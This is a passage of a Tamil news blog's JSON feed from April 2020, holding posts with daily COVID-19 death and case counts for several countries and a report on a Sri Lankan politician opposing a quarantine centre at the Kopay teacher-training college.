கனடா, அவுஸ்ரேலியா, நியூசிலாந்து, மலேசியா, சிங்கப்பூர் ஆகிய நாடுகளில் இன்று திங்கட்கிழமை கொரோனா தொற்று நோயால்\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003Eஉயிரிழந்துள்ளவர்கள் மற்றும் தொற்று நோய்க்கு உள்ளாகியுள்ளானவர்களின் எண்ணிக்கை விபரங்கள் கீழே:-\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eஅமெரிக்கா\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 776\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nஇன்றைய தொற்று: 12,546\u003Cbr \/\u003E\nமொத்த இறப்பு: 56,189\u003Cbr \/\u003E\nமொத்த தொற்று: 999,706\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003Eகனடா\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 141\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nஇன்றைய தொற்று: 1,334\u003Cbr \/\u003E\nமொத்த இறப்பு: 2,701\u003Cbr \/\u003E\nமொத்த தொற்று: 48,229\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eஅவுஸ்ரேலியா\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 0\u003Cbr \/\u003E\nஇன்றைய தொற்று: 4\u003Cbr \/\u003E\nமொத்த இறப்பு: 83\u003Cbr \/\u003E\nமொத்த தொற்று: 6,720\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eநியூசிலாந்து\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 1\u003Cbr \/\u003E\nஇன்றைய தொற்று: --\u003Cbr \/\u003E\nமொத்த இறப்பு: 19\u003Cbr \/\u003E\nமொத்த தொற்று: 1,469\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eமலேசியா\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 1\u003Cbr \/\u003E\nஇன்றைய தொற்று: 40\u003Cbr \/\u003E\nமொத்த இறப்பு: 99\u003Cbr \/\u003E\nமொத்த தொற்று: 5,820\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003Eசிங்கப்பூர்\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 2\u003Cbr \/\u003E\nஇன்றைய தொற்று: 799\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nமொத்த இறப்பு: 14\u003Cbr \/\u003E\nமொத்த தொற்று: 14,423"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/3895559349141747987\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/acanms27.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/3895559349141747987"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/3895559349141747987"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/acanms27.html","title":"இன்றைய மரணங்கள்"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdu3B_mqDTKhsfqc17gmwvjj_xNTA8BFmIAnHHxmejykcLbLM7lcHr4mfa-hFKaeYBZZRJ9JQ4qBz7lGbERPQgb5Q0kxmBq_MNQOZ1q6TN_G8nXYQ_uaIJIWeQC7HwawdRFvHg7Vw-uBGC\/s72-c\/corona_28_1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-1233175623392553949"},"published":{"$t":"2020-04-27T19:35:00.001+01:00"},"updated":{"$t":"2023-02-20T17:35:37.509+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"உலகம்"}],"title":{"type":"text","$t":"இன்றைய மரணங்கள்: இத்தாலி, சுவீடன்!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_Kn0yImR4uS5yL0wJ1p4LUx1YAHt7D5MMH1_Jp6O2fmtzPmI0DqZne1iLQu79u4NejtQiIbyDIeXPnh9LYRFRYRSueUbI2t0bOyr4oXdzPAwbnzcYc3B1yyB7gKZ02ga-BMIu8-A1d25B\/s1600\/corona_28_3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_Kn0yImR4uS5yL0wJ1p4LUx1YAHt7D5MMH1_Jp6O2fmtzPmI0DqZne1iLQu79u4NejtQiIbyDIeXPnh9LYRFRYRSueUbI2t0bOyr4oXdzPAwbnzcYc3B1yyB7gKZ02ga-BMIu8-A1d25B\/s1600\/corona_28_3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nஇத்தாலி, சுவீடன், டென்மார்க், நோர்வே, பின்லாந்து, இலங்கை, இந்தியா ஆகிய நாடுகளில் இன்று திங்கட்கிழமை கொரோனா தொற்று நோயால்\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003Eஉயிரிழந்துள்ளவர்கள் மற்றும் தொற்று நோய்க்கு உள்ளாகியுள்ளானவர்களின் எண்ணிக்கை விபரங்கள் கீழே:-\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eஇத்தாலி\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 333\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nஇன்றைய தொற்று: 1,739\u003Cbr \/\u003E\nமொத்த இறப்பு: 26,977\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nமொத்த தொற்று: 199,414\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eசுவீடன்\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 80\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nஇன்றைய தொற்று: 286\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nமொத்த இறப்பு: 2,274\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nமொத்த தொற்று: 18,926\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eடென்மார்க்\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 5\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nஇன்றைய தொற்று: 123\u003Cbr \/\u003E\nமொத்த இறப்பு: 422\u003Cbr \/\u003E\nமொத்த தொற்று: 8,698\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003Eநோர்வே\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 4\u003Cbr \/\u003E\nஇன்றைய தொற்று: 27\u003Cbr \/\u003E\nமொத்த இறப்பு: 205\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nமொத்த தொற்று: 7,554\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003Eபின்லாந்து\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 3\u003Cbr \/\u003E\nஇன்றைய தொற்று: 119\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nமொத்த இறப்பு: 193\u003Cbr \/\u003E\nமொத்த தொற்று: 4,695\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eஇலங்கை\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 0\u003Cbr \/\u003E\nஇன்றைய தொற்று: 65\u003Cbr \/\u003E\nமொத்த இறப்பு: 7\u003Cbr \/\u003E\nமொத்த தொற்று: 588\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003Eஇந்தியா\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 5\u003Cbr \/\u003E\nஇன்றைய தொற்று: 490\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nமொத்த இறப்பு: 886\u003Cbr \/\u003E\nமொத்த தொற்று: 28,380"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/1233175623392553949\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/isdnfsi27.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/1233175623392553949"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/1233175623392553949"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/isdnfsi27.html","title":"இன்றைய மரணங்கள்: இத்தாலி, சுவீடன்!"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_Kn0yImR4uS5yL0wJ1p4LUx1YAHt7D5MMH1_Jp6O2fmtzPmI0DqZne1iLQu79u4NejtQiIbyDIeXPnh9LYRFRYRSueUbI2t0bOyr4oXdzPAwbnzcYc3B1yyB7gKZ02ga-BMIu8-A1d25B\/s72-c\/corona_28_3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-778728642863522763"},"published":{"$t":"2020-04-27T19:11:00.002+01:00"},"updated":{"$t":"2023-02-20T17:36:03.344+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"உலகம்"}],"title":{"type":"text","$t":"பிரித்தானியா, பிரான்ஸ், யேர்மனி, சுவிஸ், பெல்ஜியம், நெதர்லாந்து மரணங்கள்"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip5FKEdxqK_aAvu-y0Qt_rnFu6-cBuSCWZ78XAVQ2TP4et7bpW4yyYjBD1rqj3uYRTsUVe5WPlV0Qf8qAZ8934tY0dzfcvyiAvQXhj8qmfSiIbGIMwGkHhxTj44f94iAsWAQYjsBhGZgHV\/s1600\/corona_27_4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip5FKEdxqK_aAvu-y0Qt_rnFu6-cBuSCWZ78XAVQ2TP4et7bpW4yyYjBD1rqj3uYRTsUVe5WPlV0Qf8qAZ8934tY0dzfcvyiAvQXhj8qmfSiIbGIMwGkHhxTj44f94iAsWAQYjsBhGZgHV\/s1600\/corona_27_4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nபிரித்தானியா, பிரான்ஸ், யேர்மனி, சுவிஸ், பெல்ஜியம், நெதர்லாந்து ஆகிய நாடுகளில் இன்று திங்கட்கிழமை கொரோனா தொற்று நோயால்\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003Eஉயிரிழந்துள்ளவர்கள் மற்றும் தொற்று நோய்க்கு உள்ளாகியுள்ளானவர்களின் எண்ணிக்கை விபரங்கள் கீழே:-\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eபிரித்தானியா\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: --\u003Cbr \/\u003E\nஇன்றைய தொற்று: --\u003Cbr \/\u003E\nமொத்த இறப்பு: 20,732\u003Cbr \/\u003E\nமொத்த தொற்று: 152,840\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eயேர்மனி\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 9\u003Cbr \/\u003E\nஇன்றைய தொற்று: 372\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nமொத்த இறப்பு: 5,985\u003Cbr \/\u003E\nமொத்த தொற்று: 158,142\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eபிரான்ஸ்\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: --\u003Cbr \/\u003E\nஇன்றைய தொற்று: --\u003Cbr \/\u003E\nமொத்த இறப்பு: 22,856\u003Cbr \/\u003E\nமொத்த தொற்று: 162,100\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eசுவிஸ்\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 30\u003Cbr \/\u003E\nஇன்றைய தொற்று: 103\u003Cbr \/\u003E\nமொத்த இறப்பு: 1,640\u003Cbr \/\u003E\nமொத்த தொற்று: 29,164\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003Eபெல்ஜியம்\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 113\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nஇன்றைய தொற்று: 553\u003Cbr \/\u003E\nமொத்த இறப்பு: 7,207\u003Cbr \/\u003E\nமொத்த தொற்று: 46,134\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eநெதர்லாந்து\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 66\u003Cbr \/\u003E\nஇன்றைய தொற்று: 655\u003Cbr \/\u003E\nமொத்த இறப்பு: 4,475\u003Cbr \/\u003E\nமொத்த தொற்று: 46,687"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/778728642863522763\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/ufgbn27.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/778728642863522763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/778728642863522763"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/ufgbn27.html","title":"பிரித்தானியா, பிரான்ஸ், யேர்மனி, சுவிஸ், பெல்ஜியம், நெதர்லாந்து மரணங்கள்"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip5FKEdxqK_aAvu-y0Qt_rnFu6-cBuSCWZ78XAVQ2TP4et7bpW4yyYjBD1rqj3uYRTsUVe5WPlV0Qf8qAZ8934tY0dzfcvyiAvQXhj8qmfSiIbGIMwGkHhxTj44f94iAsWAQYjsBhGZgHV\/s72-c\/corona_27_4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-5730144498136739016"},"published":{"$t":"2020-04-27T17:41:00.001+01:00"},"updated":{"$t":"2020-04-27T17:41:14.868+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"இலங்கை"}],"title":{"type":"text","$t":"கோப்பாயில் கை வைக்கவேண்டாம்: சித்தர்?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivUVEhdHCnl76UMztqGsf7r5TmqGlT1aJdYx7ARmO4SVvjtiozNSX97y7oKIPSHPdoaxNi2FjxQfs1JkfdByL0raCWykJkyTfaUCfIJpHGAwMW1ZYls4uQKeFtpCWIavEjaWTHjCyqr1ZX\/s1600\/Sithadthan+MP.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"393\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivUVEhdHCnl76UMztqGsf7r5TmqGlT1aJdYx7ARmO4SVvjtiozNSX97y7oKIPSHPdoaxNi2FjxQfs1JkfdByL0raCWykJkyTfaUCfIJpHGAwMW1ZYls4uQKeFtpCWIavEjaWTHjCyqr1ZX\/s1600\/Sithadthan+MP.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nகொரோனோ தனிமைப்படுத்தல் நிலையமாக யாழ்ப்பாணம் தேசிய கல்வியற் கல்லூரியை மாற்றுவது பொருத்தமற்ற செயல் என\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E சுட்டிக்காட்டியுள்ள தமிழ்த் தேசியக் கூட்டமைப்பின் முன்னாள் பாராளுமன்ற உறுப்பினரும் புளொட் அமைப்பின் தலைவருமான தர்மலிங்கம் சித்தார்த்தன் இத்தகைய முயற்சியை அரசாங்கம் மீள் பரிசீலனை செய்ய வேண்டுமென்றும் கோரியுள்ளார்.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nயாழ். கோப்பாய் தேசிய கல்வியற் கல்லூரியில் படையினரை தனிமைப்படுத்த நடவடிக்கை எடுக்கப்பட்டு வருகின்ற நிலையில் இவ்விடயம் குறித்து ஊடகங்களுக்கு கருத்து வெளியிடும் போதே அவர் மேற்கண்டவாறு தெரிவித்துள்ளார். மேலும் அவர் தெரிவித்ததாவது..\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nகொரோனோ தாக்கம் சடுதியாக இலங்கையில் அதிகரித்து வருகிறது. அதற்கமைய கொரோனோ சந்தேகத்தில் பலரும் பல இடங்களிலும் தனிமைப்படுத்தப்பட்டும் வருகின்றனர்.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nஇவ்வாறான நிலையில் யாழ்ப்பாணம் கோப்பாயில் அமைந்துள்ள தேசிய கல்வியற் கல்லூரியை தனிமைப்படுத்தல் நிலையமாக மாற்றுவதற்கு அரசு நடவடிக்கை எடுத்திருக்கின்றது. உண்மையில் தனிமைப்படுத்தல் நிலையமாக அந்தக் கல்லூரியை மாற்றுவது பொருத்தமற்ற செயற்பாடாகவே கருதப்படுகிறது. ஆகையினால் இந்த முயற்சியை அரசாங்கம் மீள் பரிசீலனை செய்ய வேண்டுமெனக் கோருகின்றோம்.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nகுறிப்பாக கல்விச் சாலைகளை இவ்வாறான நடவடிக்கைகளுக்கு பயன்படுத்தப் போவதில்லை என அரசாங்கம் முன்னர் அறிவித்திருந்தது. ஆனால் தற்போது அந்தக் கல்விச்சாலைகளையே பயன்படுத்துவது ஏற்றுக் கொள்ளத்தக்கதல்ல. ஆகையினால் அரசு தான் முன்னர் கூறியதனையே தற்போது தானே மீறி வருகின்றது.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nஅதிலும் விசேசமாக பொது மக்கள் நெருக்கமாக வாழ்கின்ற பிரதேசத்திலேயே கோப்பாய் தேசிய கல்வியற் கல்லூரி அமைந்துள்ளது. இவ்வாறு மக்கள் மிக நெருக்கமாக வாழ்கின்ற அந்தப் பிரதேசத்தில் கொரோனோ தனிமைப்படுத்தல் நிலையங்களை அமைப்பு ஏற்றுக் கொள்ள முடியாதது.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nஇருந்தும் மக்கள் செறிவு மிகுந்த பகுதிகளில் இவ்வாறான தனிமைப்படுத்தல் நிலையங்களை அமைப்பதை அரசு தவிர்க்க வேண்டும். மேலும் யாழ்ப்பாணத்தில் உள்ள ஒரே ஒரு தேசிய கல்வியற் கல்லூரியாக இந்தக் கல்லூரியே அமைந்திருக்கின்றது. இங்கிருந்தே பல ஆசிரியர்கள் உருவாக்கப்படுகின்றனர். ஆகையினால் அதற்கு பாதிப்பை ஏற்படுத்துவதாக அரசின் செயற்பாடுகள் அமையக் கூடாது.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nஇவ்வாறு மக்கள் நெரில் மிகுந்த பகுதிகளில் தனிமைப்படுத்தல் நிலையங்களை அமைப்பது அப்பகுதியிலுள்ள மக்களுக்கு பெரும் பாதிப்பை ஏற்படுத்துகின்ற அதே வேளையில் எதிர்காலத்தில் இத்தகைய கல்லூரிக்கு மாணவர்கள் வருவதற்கு அச்சப்படுகின்ற நிலைமையும் ஏற்படும். அது மாத்திரமல்லாமல் நீண்ட காலத்திற்கு அந்த இடங்களைப் பாவிப்பதற்கு பலரும் அஞ்சுகின்ற நிலைமையும் உருவாகும்.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nஆகையினால் இத்தகைய பாதிப்புக்கள் ஏற்படாத வகையில் அரசாங்கம் பொருத்தமான நடவடிக்கைகளை எடுக்க வேண்டும். குறிப்பாக தேசிய கல்வியற் கல்லூரியை தனிமைப்படுத்தல் நிலையமாக மாற்றுவது குறித்து அரசாங்கம் சிந்தித்து தீர்மானங்களை எடுக்க வேண்டும்.\u0026nbsp; எனவே இங்கு தனிமைப்படுத்தல் நிலையத்தை அமைப்பதை மீள் பரிசீலனை செய்ய வேண்டுமென்று கோருகின்றொம்.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nஅதே நேரம் மக்கள் செறிவு குறைந்த இடங்களில் அவ்வாறான முகாம்களை அமைக்கலாம். அதனை விடுத்து மக்கள் செறிவான இடங்களில் இத்தகைய நிலையங்களை அமைப்பதையும் தவிர்த்துக் கொள்ள வேண்டுமென்றும் கேட்டுள்ளார். எனவே இந்த விடயங்கள் குறித்து ஐனாதிபதி உரிய கவனம் செலுத்தி சரியான தீர்மானமொன்றை எடுக்க வேண்டுமென வலியுறுத்துகின்றோம் என்றார்.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr style=\"background-color: white; color: #1d2228; font-family: \u0026quot;helvetica neue\u0026quot;, helvetica, arial, sans-serif; font-size: 13px;\" \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/5730144498136739016\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/sithathan27.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/5730144498136739016"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/5730144498136739016"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/sithathan27.html","title":"கோப்பாயில் கை வைக்கவேண்டாம்: சித்தர்?"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivUVEhdHCnl76UMztqGsf7r5TmqGlT1aJdYx7ARmO4SVvjtiozNSX97y7oKIPSHPdoaxNi2FjxQfs1JkfdByL0raCWykJkyTfaUCfIJpHGAwMW1ZYls4uQKeFtpCWIavEjaWTHjCyqr1ZX\/s72-c\/Sithadthan+MP.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-8062622433840771692"},"published":{"$t":"2020-04-27T10:08:00.000+01:00"},"updated":{"$t":"2023-02-20T17:39:31.197+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"இலங்கை"},{"scheme":"http://www.blogger.com/atom/ns#","term":"உடனடிச் செய்தி"},{"scheme":"http://www.blogger.com/atom/ns#","term":"தமிழ்நாடு"}],"title":{"type":"text","$t":"முருகனின் தந்தை இறந்தார்!"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieNsTh5B-uAUCqnyvHVlj54u-7NsEjmJa2K6GASWwWCFK-f7rRxMZ9IOjestkOvwCwEw1qX871Y9Rx-0eRKahz0utxwmraTxS3P1bGpnIgVMRiY0hfNE_D03E3yudOfDwZAbEQ053aCdRz\/s1600\/1.jpg\" imageanchor=\"1\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #25a186; cursor: pointer; display: block; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"960\" 